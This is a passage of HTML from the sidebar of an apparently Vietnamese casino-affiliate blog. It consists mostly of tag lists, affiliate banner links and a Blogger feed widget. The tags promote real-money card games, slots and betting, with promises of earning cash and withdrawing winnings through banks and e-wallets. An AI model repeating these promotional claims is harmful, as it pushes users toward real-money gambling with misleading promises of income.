<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
